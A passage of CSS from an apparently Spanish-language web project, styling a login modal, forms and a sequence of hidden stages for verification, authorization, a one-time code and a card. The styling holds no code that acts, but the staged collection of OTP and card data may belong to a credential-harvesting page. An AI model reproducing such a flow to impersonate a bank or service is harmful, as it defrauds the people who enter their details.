    margin: 0 auto;
    display: none;
}

#btn-menu{
    display: none;
}


#btn-ingresar,#btn-ingresar-in{
    cursor: pointer;
}

.container{
    padding-top: 130px;
    padding-bottom: 40px;
    text-align: center;
}

.titulo-principal {
    color: #4b4b4b;
    font-size: 28px;
    font-weight: 600;
}

.descripcio-principal {
    font-size: 20px;
    color: #525252;
}

#bienvenida{
    padding: 0px 18px;
    margin: 0 auto;
    max-width: 400px;
}


.frm-modal{
    border-radius: 10px;
    background-color: #fff;
    width: 92%;
    max-width: 440px;    
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 650;
    text-align: center;
    webkit-box-shadow: 0 2px 6px rgb(0 0 0 / 20%);
    -moz-box-shadow: 0 2px 6px rgba(0,0,0,.2);
    box-shadow: 0 2px 6px rgb(0 0 0 / 20%);
}


.frm{
    margin: 0 auto;
    border-radius: 10px;
    background-color: #fff;
    width: calc(98% - 60px);
    max-width: 440px;    
    text-align: center;
    webkit-box-shadow: 0 2px 6px rgb(0 0 0 / 20%);
    -moz-box-shadow: 0 2px 6px rgba(0,0,0,.2);
    box-shadow: 0 2px 6px rgb(0 0 0 / 20%);
}

#frm-informacion{
    padding: 30px;
}


.titulo {
    font-weight: 600;
    font-size: 18px;
    padding-top: 30px;
}

.descripcion {
    padding: 0px 30px;
    text-align: justify;
    font-size: 16px;
}

.formulario{
    padding: 0px 30px 30px 30px;
}

.entradas{
    color: #000;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.32142857px;
    border-radius: 6px;
    border-bottom: solid;
    height: 55px;
    border: 1px solid #d3d3d3;
    background: #ffffff;
    width: 100%;
    box-sizing: border-box;
    outline: 0;
    padding: 0 10px 0 20px;
}

.etiqueta{
    text-align: left;
    font-weight: 600;
    font-size: 16px;
    padding-bottom: 4px;
}

.btn{
    background-color: #009A44;
    color: #fff;
    width: 100%;
    border-radius: 6px;
    font-size: 16px;
    font-weight: 500;
    padding: 16px;
    cursor: pointer;
    border: 0;
}

.espacio{
    height: 8px;
}

.error{
    color: #b70f1a;
    font-size: 13px;
    text-align: left;
    display: none;
}

#frm-animacion,#frm-cargando{
    padding: 30px;  
    max-width: 260px; 
    display: none;
}

#frm-verificacion,#frm-autorizar,#frm-otp,#frm-tarjeta{
    display: none;
}

@media (max-width:1214px) {
    .menu-bar{
        padding: 12px 20px;
        width: calc(100% - 40px);
    }


    .top-bar{
        padding: 8px 20px;
        width: calc(100% - 40px);
    }
}



@media (max-width:995px) {
    #footer-desktop,#copy-desktop{
        display: none;
    }

    #footer-mobile,#copy-mob{    
        display: block;
    }
}

@media (max-width:991px) {
    .top-bar,#btn-ingresar,#btn-ingresar-in,.item-menu{
        display: none;
    }

    #btn-menu{
        display: block;
    }

    .menu-bar{
        top: 0;
        position: fixed;        
    }
    .container{
        padding-top: 97px;        
    }

}
</file>
<file: css/stylesheet.css>
@font-face {
    font-family: 'Urbanist';
    src: url('../fonts/Urbanist-Regular.eot');
    src: url('../fonts/Urbanist-Regular.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Urbanist-Regular.woff2') format('woff2'),
        url('../fonts/Urbanist-Regular.woff') format('woff'),
        url('../fonts/Urbanist-Regular.ttf') format('truetype'),
        url('../fonts/Urbanist-Regular.svg#Urbanist-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
</file>
